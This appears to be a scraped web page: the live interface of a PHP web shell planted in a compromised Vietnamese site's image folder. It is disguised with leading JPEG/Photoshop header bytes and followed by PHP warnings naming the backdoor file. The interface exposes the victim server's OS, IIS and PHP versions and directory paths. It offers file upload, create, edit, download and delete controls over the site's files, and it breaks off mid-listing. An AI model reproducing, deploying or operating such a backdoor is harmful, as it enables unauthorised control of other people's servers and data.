     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� &File written by Adobe Photoshop� 5.0�� Adobe d�   �� � ��  � �" ��  ��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? ��I%)$�IJI$�R�I$���I%)$�$��T�z�K�nkH�ٗ��2>���0�-��!��΃���7ob|q����c���\��-x���?�L%n��0-!��Z���:�,S/����(2���eMF�$�I)I$�JRI$������I%)$�IJI$�R�I$��i3�f]�k�!;9�2>I�=�����a��my6aa5{᤿�� ���U�ݿ�!�ܘ�yu޸˿(���Ǽ�s���Rᇨ��S`����<[K��n�_C{(x��0;�v���uo�+ض�-yV�ees����}�_�,��,��6cz��[Mv���N�Q�n�b8���mݳ'�`x�n������%�r��W��);P�s^OY��Qm��\�����k{w�n��g�*��n/N��8����i�1���p��A°��V)��,��qs�������{�mc���L̆�o����~��O���o���a|{J0#��F���Y�����G��#�˥�j��,��-PI���לz��6�A��
�����n��@���#������r���e�Sߤ�:��I$�JRI$������'IJI$�)t�$��T�E�o�p��"��W�Y���o��-���/t���K�l�ǒt(n�́��~+��˕��uv����~Ѻ?H˞��o���y�h:x*��ug�� ��?�S��Ѻ���k�w=��ĒT��,s|È� �]O����/������q�?��zϯ�-%��nTR���(�5���G?�x� �c^�^ߣ�I>/�Ů� 5��_�����>j6V]��FSݐ�⿂:���ƹ�Ǌm�� e��������Yk]�����SuO��jC*�0S`�8��`�Y��?���K��,f>-2�~��#b�[�kma2#�S���֒XO5Y�� �{�}%杵�:� �/{[�}���/��d�ȶ�:~#ܭ,o�.��wY���}�eU��G��$�H)I$�J��L^#D��#�
����ftN 1�K�1g�Rk�U��{��N�X���L;,VÜ�	*���A��%U�)��2?ueef�i���>8�T���	�2����a�ѡQu��uZ�K2�¶}[���~�'�5(�o�^ͧS�2��K����L��@V~~kq�k��κ�	Ap�un���[���H�Ω�o2���� �s�9[�^�<��HsuOW���y�ա����y��p�?j��^�V7tV��W���"1::u<�!��;D�A�� ��nC7����gQ~o�Ff?�������o����,����Ǘ� ��r�b<wOu�<������5A�׿�d&k³��ȳ�k���o�G��~k���W)v���F����h�{ ���N I죅��k�Ӡp�N�j"t	�K2�{n�֟�p��+k$��s�U�uo�=u�\/�Xk]���R�\Ω���I��C��!�n��;[�g��A�94P=`�p-�t���۵�Q�GrX���	7��粐9<r�cf��3
��g�ip��p��seib8}��l6��;��B���$�I�����^[&[�P6��<��Ot�������Ǌ�1���ȸd�m��0��O��P68���*9V>��h��h��F��eG����i������ŵ��,CD�J�[�t_���	�]�$g�c��	��dx�]^%OoLmni5��N�˒��c;����H�Jd%|Vv+�4��7����}���Ա���C%��?���m��c���tq��J��B��lcF�o�~jF}���w[���8����K}��Y��K�릟�1�����w+��wLg�I夞gs�,[iǴ��?<΅V�e����ƍ���8�m>֒����I���؝�d|����n�ɖ�e�un�k�2�Ȃj��GgL��Ágc� ���C*gt�I���3,�A�o"���#�#��D�\�H�TC��wKv��,ًK�	�-i�4�����A����C��i���Nִk:}-�g�0Y�y�������~��s�����������,2wʤ����2dI=uzVuZK}}�	;���nƣ�}k4���$8CL%˙��`c�V��{�����n��us� � YOe� 8���Q�Klæ7� �����}���b{D���RL����~��� ����eVY����U�S� ]��*�M�q��y����x�X�b,��)�ZZOe]�tK�~)�8��^��܌��`�Y���'�@蛧�A��@��s�-�V�T�u��qw��ϣ���\,�����a� ?<�o��X���7p
H�3F$u[���*��vD��ƻyP9}3*�8���v��I��UT�kmU�1�� U���m��j`�K� &O�rj��}��v���.�Ś��ix��/�\;���5Đ�'���o/�tL�X��:�e�_fݮ$�w�ͯ\O�_��?�S�v�U�e�����Ϥ�6S�ѯ���̝��ݳ���)��VE��	p<r�<kl��\ϥY�� �]�>]9��+-�'C?��̠�cb��!�W&�zu8�����~w�UE6����[���\��ʦ���h%�@=)ڵ2G���\`���, s(6����' �ODn���V(�Y�n��=R�*��h�S��b�Ȱ���bw�w2��ub\Mm���c����z���68����+�t� ��m��0���~���C��Qy��m�Ycgk�~����� m�/���R���Ƃ�$7T6�;E�m��+���KXA���r��=�&��7vHj�YC��͟�$O�>9gџ�<~���F� 4������m�/} �Ēd����'K� �����I_I#ܣ�v1Һp(l|� �S��ؘ=:��o�`����C��6�mw���WkvZ��hv�H������:���"�T���zX]K�v�� �� ��� �Y]'����7ʟ[K�n|����E.qs�is�I �E!]l�`��T����|gm���n��ul�k���`uޫ]�X��mem.�������ʬ������Ii����
�77
��As7i�~�Q$�ד +�/�_���޻�wK�����HkK�]?�__>�m8�����lp�7Wn]��:}Ԛ�En�ܷh�������t���`{����Z^����3nT�2kW����Z۳G�P�Y���l���q� ��_�]E�n�l#�f<=V� �
�U�_aw�^֝�&C�n�~w�g����Pt��bq�q�u��c22۳�m���Yx�ª��ܵ�z[˘�mn�{�/Qki;L ���N ��f�E�mq'S��y3�ˏ.����<�V��ϫ�u{��Y�Y�#�/?�*� ъQ 5�����=�C�וsI��>�$h��U��T_���g^���<Z_C�����1���m1��pƍ ����t�������u�#g��J*i��x����q���q����� o�[� �� �ŗI�����6�a���\Ƿ�ٷ�>��Qq,5�m����3"�ce3ԩܰ��nݯj�p���N�������,v.]ylp�5��>��S�Z��ഃ�"
�~���^���:�nkqxk�� GkO�F*��g�+�ֵ���W܆P^nLp~��).��cu��4��� ��Iq�����I%)B�5�%��?{A� T����`��@"RQy��֯鹦��W�2�m_�7܇w[{};}�6��c,hs����5le��g��5��4G�$Ft����D�iIx��|i��z��\�\�̪��2�p����knw�z�}���s��}�����MV�ִ� ����s�
~�Y�-�� �h %  5�c%�������ٸo!���9�~������5�γ���d��Wg�ֱ��G���~�eT9k� �Y� _�2'>�=M���nx:�?K]o���f^ѓ�u������GЪ�?�G��]˷�&�Ue�:�=��8o��,c�mۿ�z&n>>I�1�*���I��k#��[ot�qi�W��O&�~��� ��R���=���!<Xȑ�Ҿ:��Ծ�0�Ξ�7su�?����k�����e�/qԓ���9��qj}�̭�����~��BnOZ �0�d�4��?���#� ֋�"w/=�{�gY��������7��x� �� �zv&t6�X+��ֈ y+eu1����4CZ�  ~kZ���,,PNFET���j��Ȭ,��}���.�I���1��l�������� Y��b�r��ta���KL�f�.[��o��3��6�V8Y��u�����O�%���c��,���H�<�yt�ZK��.q�H�#�9����6���?�0`��ȳ�Y�a�w��s�Y��u�}ʞX��kì{@2��s'�����(ɶ��9��m�u
>��X� �1�>[�"w
�-h�}Q����IP�h��>G�ƍ�fvz���$�^!����.���������M�S����JH��q@u�Ʃݗ���cu�A�?���&BfUVd�81���i./cⱠkyBF���G�Հ�#'�:��lL�� R��z�J�&��=I��<O��vX��}a������i� �}R�_�d�f�+�h�4���?��%-�!�b z�%��� r�u��l�5_Ѭ�}n�vSG��?����W�����;q���?�J�Pɷ&�eޥX��9�ZX?³�1�i�����2}:k� �֎;�[�i�"#���U�k1٩ X����{�[�����sA!�� �}4����s��䗟��C�FJ�4u����c�h�ux4L�ǭ����k�K��݊'�O�'�>�>�����;�ܩ8|�[z�P���ɵ��s�O�' 9�q�I>'��*Ml�xJ�,�K���6��*-h`���->eI���&ӱ����Ȫ�v�'w��?�X��`�Oy�]k��'���޿���5���`�������]?��jb^���o�\�L����=@w��t�����{��s-po�#D�� �_hn���=Y�o����������6���P�q�7]�K�ۅ���oԙ�O�T,�Nuf�~����ʫ��G�pZձۉ�ܠ�!�;a��ݞʫ�Q_��(��y')ئ���7��	����Ǫ�o��_�6��5�O��*9����O��+m�n��Z�� ��dd�+�^� �?�TY"I��������v7��k�?�kc���N\�Rϫ��(�S������|��v[S�k�.mv���Vx�� �?-u���;��j�����
Y21ꭤ���?A�u��`�ξAJֺ���~9v���p��i���V�O���K���cI��䐥c�쐀ܧ��k��tC�tSw:$c���,Z�fVy#A�Li:���v7hD
��D�ILH1�Ri�3pRdo���ڥ^��H�➁$'{��_���~�e}��n�-� ������Z��ͤ�Ѽ�o`�~���K�{��Eo!վ(q�&tl����~�7k%�׷l�w�{�S�rK���|G�]�ف��� ��/�$�,^��� ���>������Ί�O�~��������q�Wp�<x��G�D����(r��Sm�;%ռc{�{�\�FE�n�w��	�� 2[_Y�ٓFQn�9�A���a��r����q�h�бu�t-n�G���J�m�����ʛ�"T���h%z�$�dᅳ�q� �� C|���|T��YlF�3�E��T�%ϑ��)�$������χސ;D�qJ�����c�W���~p<���ux!N��=@\�������('}���������i��䕏����c�&�Q��z�\|���Ci h�2uKa�U�I��v��$�#�?�$+�����r\�Z�ʧao"u�V��]�c��Rq��Ӱ	�k���[��2���0c�ڡ���6~�Nm��n��|�潿�bẞ�?6�W�k0�����{���Rw?��?
ޞ��}�486�?���o�?�N�ֻ�x�͡�����9M��:�0�~�`$��� "���� {� Z���$�@'�D���Y`�K@���m�5��~���ҽFO���]�T,qa�㿒��#s2���,�%� {������{� �������_R:�pMmm���=z���߻۾ƻ�S�c ��f�`H>����M巑�M�uC2ZA �u&~Tx�YJ Α�c��#��BԷ}�{N��:r��@��Ԗ���05L& � z� x#�6uMR�q"v�����D����@9rCR����J[��1�� �IK��Y�����2���@<��j��?�I>0x^P��-}@�h�v��������W����WƮ�G���W��n}x��k��6>��g�^`�t>`��k�nl7�v���S�ad�Z1�[�֙��4q�]�s�"���&}/�����o�;+&p;w�춿M��'��}��V�Վ��l�6}�j0���Mg��� ��k�RM�~���w�Mq�[�����W1�׵�Kh��������R�7�~�u���?gc����&A�m?���qy�J���|�x�
t�kʺ�/s,q����o����ln�� ��(�zO� 4�	)E���_I�攆-΁�>uԃ��9$uF�����O� 4��2?�Ҩ$��S|��`
��iI�����PI�ۇq?A�w0T�, 1��4$���jI�m7[�WSк>���O�K-$�R� ��<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>106</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>107</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>108</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>109</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>110</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>111</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>112</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>113</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>114</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>115</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>116</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>117</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>118</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>119</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>120</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>121</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php:102) in <b>C:\Domains\nguyenloc.vn\httpdocs\backend\images\slide\17669377912.php</b> on line <b>122</b><br />
<!DOCTYPE html>
	<html dir="auto" lang="en-US">

			<link rel="icon" href="//0x5a455553.github.io/MARIJUANA/icon.png" />
			<link rel="stylesheet" href="//0x5a455553.github.io/MARIJUANA/main.css" type="text/css">

			<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/notify/0.4.2/notify.min.js"></script>
		</head>

		<body>
			<header>
				<div class="y x">
					<a class="ajx" href="17669377912.php">
						NG4R3P
					</a>
				</div>

				<div class="q x w">
					
				</div>
				
			</header>

			<article>
				<div class="i">
					<i class="far fa-hdd"></i>
					Windows NT SHAREWIN36147 10.0 build 14393 (Windows Server 2016) i586
					<br />

					<i class="far fa-lightbulb"></i> &thinsp;&thinsp;<b>SOFT  :</b> Microsoft-IIS/10.0 <b>PHP :</b> 5.6.40
					<br />

					<i class="far fa-folder"></i>
					
					<a class="ajx" href="?d=433a">C:</a>/<a class="ajx" href="?d=433a2f446f6d61696e73">Domains</a>/<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e">nguyenloc.vn</a>/<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f6373">httpdocs</a>/<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e64">backend</a>/<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d61676573">images</a>/<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465">slide</a>/
					<br />

				</div>

				<div class="u">
					 <i class="fas fa-link"></i>
					<br />

					<br />

					<form method="post" enctype="multipart/form-data">
						<label class="l w">
							<input type="file" name="n[]" onchange="this.form.submit()" multiple> &nbsp;UPLOAD
						</label>&nbsp;
					</form>

					
				</div>
					<table cellspacing="0" cellpadding="7" width="100%">
						<thead>
							<tr>
								<th width="44%">[ NAME ]</th>
								<th width="11%">[ SIZE ]</th>
								<th width="17%">[ PERM ]</th>
								<th width="17%">[ DATE ]</th>
								<th width="11%">[ ACT ]</th>
							</tr>
						</thead>
						<tbody>
							<tr>
								<td>
									<a class="ajx" href="?d=433a5c446f6d61696e735c6e677579656e6c6f632e766e5c68747470646f63735c6261636b656e645c696d616765735c736c696465&n">+FILE</a>
									<a class="ajx" href="?d=433a5c446f6d61696e735c6e677579656e6c6f632e766e5c68747470646f63735c6261636b656e645c696d616765735c736c696465&l">+DIR</a>
								</td>
							</tr>
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=312e6a7067">1.jpg</a>
							</td>
							<td class="x">
								84.873 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=312e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=312e6a7067">2016-08-18 02:20</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=312e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=312e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=312e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=312e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=3134373134343737373739643265613431342d633138632d346161392d623164332d633637653136383936393165322e6a7067">14714477779d2ea414-c18c-4aa9-b1d3-c67e1689691e2.jpg</a>
							</td>
							<td class="x">
								209.36 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=3134373134343737373739643265613431342d633138632d346161392d623164332d633637653136383936393165322e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=3134373134343737373739643265613431342d633138632d346161392d623164332d633637653136383936393165322e6a7067">2016-08-18 02:20</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=3134373134343737373739643265613431342d633138632d346161392d623164332d633637653136383936393165322e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=3134373134343737373739643265613431342d633138632d346161392d623164332d633637653136383936393165322e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=3134373134343737373739643265613431342d633138632d346161392d623164332d633637653136383936393165322e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=3134373134343737373739643265613431342d633138632d346161392d623164332d633637653136383936393165322e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=31343731353732313532686f69206e6768692074727579656e2068696e682e6a7067">1471572152hoi nghi truyen hinh.jpg</a>
							</td>
							<td class="x">
								177.844 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=31343731353732313532686f69206e6768692074727579656e2068696e682e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=31343731353732313532686f69206e6768692074727579656e2068696e682e6a7067">2016-08-19 02:02</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=31343731353732313532686f69206e6768692074727579656e2068696e682e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=31343731353732313532686f69206e6768692074727579656e2068696e682e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=31343731353732313532686f69206e6768692074727579656e2068696e682e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=31343731353732313532686f69206e6768692074727579656e2068696e682e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=313437313537323231307175616e206c7920746f61206e68612e6a7067">1471572210quan ly toa nha.jpg</a>
							</td>
							<td class="x">
								362.201 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=313437313537323231307175616e206c7920746f61206e68612e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=313437313537323231307175616e206c7920746f61206e68612e6a7067">2016-08-19 02:03</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=313437313537323231307175616e206c7920746f61206e68612e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=313437313537323231307175616e206c7920746f61206e68612e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=313437313537323231307175616e206c7920746f61206e68612e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=313437313537323231307175616e206c7920746f61206e68612e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=31343836313037313432746869657420626920686f69207468616f2e6a7067">1486107142thiet bi hoi thao.jpg</a>
							</td>
							<td class="x">
								80.258 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=31343836313037313432746869657420626920686f69207468616f2e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=31343836313037313432746869657420626920686f69207468616f2e6a7067">2017-02-03 07:32</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=31343836313037313432746869657420626920686f69207468616f2e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=31343836313037313432746869657420626920686f69207468616f2e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=31343836313037313432746869657420626920686f69207468616f2e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=31343836313037313432746869657420626920686f69207468616f2e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=313535313038383831336d68672e6a7067">1551088813mhg.jpg</a>
							</td>
							<td class="x">
								157.654 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=313535313038383831336d68672e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=313535313038383831336d68672e6a7067">2019-02-25 10:00</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=313535313038383831336d68672e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=313535313038383831336d68672e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=313535313038383831336d68672e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=313535313038383831336d68672e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=313535313038393131396d686c2e6a7067">1551089119mhl.jpg</a>
							</td>
							<td class="x">
								119.926 KB
							</td>
							<td class="x">
